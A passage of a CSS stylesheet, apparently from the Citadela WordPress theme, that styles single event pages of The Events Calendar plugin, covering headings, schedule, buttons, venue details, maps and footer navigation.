.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h1,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h2,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h2,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h3,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h3,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h4,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h4,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h5,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h5,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h6,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h6 {
  font-family: "Open Sans";
  font-weight: 400;
  color: #222222;
  fill: #222222;
  margin: 0.5em 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h1,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h1 {
  font-size: 2.6em;
  line-height: 1.2;
  font-weight: 400;
}
@media all and (max-width: 640px) {
  .citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h1,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h1 {
    font-size: 2.2em;
  }
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h2,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h2 {
  font-size: 2.0em;
  line-height: 1.3;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h3,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h3 {
  font-size: 1.6em;
  line-height: 1.3;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h4,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h4 {
  font-size: 1.4em;
  line-height: 1.3;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h5,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h5 {
  font-size: 1.2em;
  line-height: 1.3;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-content h6,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-content h6 {
  font-size: 1.0em;
  line-height: 1.3;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-content a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-content a {
  border: none;
  color: #0013bf;
  text-decoration: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-content a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-content a:hover {
  color: #0013bf;
  text-decoration: underline;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  color: #222222;
  fill: #222222;
  padding: 11px 20px 11px 18px;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 20px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule:before {
  content: "";
  position: absolute;
  display: block;
  top: -1px;
  bottom: 0px;
  left: -1px;
  border-left: 3px solid #0013bf;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule:after,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule:after {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule h2,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule h2 {
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  font-size: 0.8em;
  line-height: 1.5;
  margin: 0;
  flex: 1 1 auto;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule h2 span,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule h2 span {
  font-size: 1em;
  color: #222222;
  fill: #222222;
  font-weight: 700;
  text-transform: uppercase;
  vertical-align: top;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule h2 .tribe-events-schedule__separator,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule h2 .tribe-events-schedule__separator,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule h2 .tribe-events-schedule__timezone,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule h2 .tribe-events-schedule__timezone,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule h2 .timezone,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule h2 .timezone {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule .tribe-events-cost,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule .tribe-events-cost {
  color: #222222;
  fill: #222222;
  font-family: "Open Sans";
  font-size: 1.4em;
  line-height: 1.3;
  flex: 0 1 auto;
  font-weight: 400;
  word-break: initial;
  margin: 0px 0px 0px 20px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-cal-links,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-cal-links {
  font-family: inherit;
  margin-top: 1.5em;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-button,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-button,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a {
  font-family: inherit;
  display: inline-block;
  margin: 0px 3px 3px 0;
  vertical-align: top;
  padding: 4px 8px;
  font-size: 0.9rem;
  line-height: 1.3;
  background: #0013bf;
  border: 1px solid #0013bf;
  color: #ffffff;
  fill: #ffffff;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  min-height: 0px;
  letter-spacing: 0px;
  font-weight: 400;
  text-transform: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-button:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-button:hover,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a:hover {
  background: none;
  color: #0013bf;
  text-decoration: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-button a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-button a,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a a {
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-button:hover a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-button:hover a,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a:hover a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a:hover a,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-button a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-button a:hover,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a a:hover {
  color: #0013bf;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-button a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-button a:hover,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a a:hover {
  text-decoration: underline;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a img,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a img {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block__events-link .tribe-block__btn--link a:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block__events-link .tribe-block__btn--link a:before {
  content: "+ ";
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta {
  margin: 30px 0px 0px 0px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta:before {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.primary,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.primary,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.secondary,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.secondary,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__venue,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__venue {
  font-family: inherit;
  padding: 10px;
  display: flex;
  flex-flow: row wrap;
  width: 100%;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: rgba(34, 34, 34, 0.04);
  border-width: 0px;
  /* border-top: 3px solid @decorationColor; */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta .column,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta .column,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta .tribe-events-meta-group,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta .tribe-events-meta-group,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__meta,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__meta,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__map,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__map {
  padding: 0 10px;
  margin: 0px 0px 10px 0px;
  flex: 1 0 auto;
  flex-basis: 200px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.primary:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.primary:before {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.primary .tribe-events-meta-group,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.primary .tribe-events-meta-group {
  margin-right: 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.primary .tribe-events-meta-group-gmap,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.primary .tribe-events-meta-group-gmap {
  flex-basis: 100%;
  border: none;
  margin: 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.primary .tribe-events-meta-group-gmap .tribe-events-venue-map,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.primary .tribe-events-meta-group-gmap .tribe-events-venue-map {
  margin: 10px 0px;
  width: 100%;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single .tribe-events-event-meta,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single .tribe-events-event-meta {
  color: rgba(34, 34, 34, 0.7);
  font-size: 1.0em;
  line-height: 1.5;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-meta-group .tribe-events-single-section-title,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-meta-group .tribe-events-single-section-title,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__name h3,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__name h3 {
  color: #222222;
  fill: #222222;
  font-size: 1.4em;
  line-height: 1.3;
  margin-bottom: 1em;
  margin-top: 10px;
  letter-spacing: 0;
  font-weight: 400;
  text-transform: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta a,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta a:visited,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta a:visited,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta a:focus,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta a:focus,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta a:hover {
  color: #0013bf;
  opacity: 1;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta a:hover {
  text-decoration: underline;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta dt,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta dt,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta dd {
  margin: 0 0 10px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.primary dt,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.primary dt {
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-size: 0.7em;
  line-height: inherit;
  letter-spacing: 0;
  margin: 10px 0px 0px 0px;
  color: #222222;
  fill: #222222;
  font-weight: 700;
  padding: 5px 10px 0px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-bottom: none;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  background-color: #ffffff;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.primary dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.primary dd {
  margin: 10px 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.primary dt + dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.primary dt + dd {
  border-top-width: 0px;
  margin-top: 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.primary dt[style*="display: none"] + dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.primary dt[style*="display: none"] + dd,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.primary dt[style*="display:none"] + dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.primary dt[style*="display:none"] + dd {
  border-top-width: 1px;
  margin-top: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta dd abbr,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta dd abbr,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.primary dd.tribe-venue-location address,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.primary dd.tribe-venue-location address {
  line-height: 1.5;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-abbr,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-abbr {
  text-decoration: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-events-event-url,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-events-event-url,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-organizer-url,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-organizer-url,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-venue-url,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-venue-url,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content.tribe-blocks-editor .tribe-block__venue__website,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content.tribe-blocks-editor .tribe-block__venue__website {
  margin-top: 1.5em;
  padding: 0px;
  border-width: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: transparent;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-events-event-url a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-events-event-url a,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-organizer-url a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-organizer-url a,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-venue-url a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-venue-url a,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content.tribe-blocks-editor .tribe-block__venue__website a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content.tribe-blocks-editor .tribe-block__venue__website a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-events-event-url a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-events-event-url a:hover,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-organizer-url a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-organizer-url a:hover,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-venue-url a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content:not(.tribe-blocks-editor) .tribe-events-event-meta dd.tribe-venue-url a:hover,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content.tribe-blocks-editor .tribe-block__venue__website a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content.tribe-blocks-editor .tribe-block__venue__website a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.secondary dt.tribe-venue-tel-label,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.secondary dt.tribe-venue-tel-label {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content.tribe-blocks-editor .tribe-block__venue__phone,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content.tribe-blocks-editor .tribe-block__venue__phone {
  margin-bottom: 0;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.secondary dd.tribe-venue-tel,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.secondary dd.tribe-venue-tel {
  margin-top: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content .tribe-events-event-meta.secondary dd.tribe-venue-tel:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content .tribe-events-event-meta.secondary dd.tribe-venue-tel:before,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-content.tribe-blocks-editor .tribe-block__venue__phone:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-content.tribe-blocks-editor .tribe-block__venue__phone:before {
  content: "\f879";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  margin-right: 0.4em;
  color: #222222;
  fill: #222222;
  display: inline-block;
  min-width: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta address.tribe-events-address,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta address.tribe-events-address,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-list .tribe-events-venue-details,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-list .tribe-events-venue-details,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__address,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__address {
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.5;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.secondary .tribe-events-meta-group-venue,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.secondary .tribe-events-meta-group-venue,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__meta,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__meta {
  flex: 1 0 auto;
  width: 33.333%;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.secondary .tribe-events-venue-map,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.secondary .tribe-events-venue-map,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__map,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__map {
  flex: 1 0 auto;
  width: 66.667%;
  padding: 10px 10px 10px 10px;
  margin: 0px;
  border: none;
  background: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-venue-map iframe,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-venue-map iframe,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__map iframe,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__map iframe {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: 2px solid !important;
  border-color: rgba(34, 34, 34, 0.1) !important;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-venue-map > div,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-venue-map > div,
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-venue-map > iframe,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-venue-map > iframe,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__map iframe,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__map iframe {
  vertical-align: top;
  max-height: 300px;
}
@media all and (max-width: 768px) {
  .citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule {
    background: none;
    border-color: rgba(34, 34, 34, 0.1);
    flex-flow: row wrap;
  }
  .citadela-events-css.single-tribe_events #tribe-events .tribe-events-schedule .tribe-events-cost,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-schedule .tribe-events-cost {
    margin: 10px 0px 0px 0px;
  }
  .citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.secondary .tribe-events-meta-group-venue,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.secondary .tribe-events-meta-group-venue,
  .citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__meta,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__meta {
    width: 100%;
    order: 2;
  }
  .citadela-events-css.single-tribe_events #tribe-events .tribe-events-event-meta.secondary .tribe-events-venue-map,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-event-meta.secondary .tribe-events-venue-map,
  .citadela-events-css.single-tribe_events #tribe-events .tribe-block .tribe-block__venue__map,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block .tribe-block__venue__map {
    width: 100%;
    order: 1;
    padding-top: 10px;
    padding-left: 10px;
  }
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer {
  margin: 30px 0px;
  padding: 0px 0px 0px 0px;
  border-color: rgba(34, 34, 34, 0.1);
  border: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav {
  margin: 0;
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.7);
  font-size: 1.0em;
  line-height: 1.5;
  display: flex;
  flex-flow: row nowrap;
  margin: 0px -4px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav li,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav li {
  flex: 1 1 50%;
  margin: 4px;
  width: 50%;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav a {
  display: block;
  position: relative;
  font-size: 0.75em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  padding: 20px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  background: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav a span,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav a span {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:before,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:after,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:after {
  height: auto;
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
  padding-left: 60px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
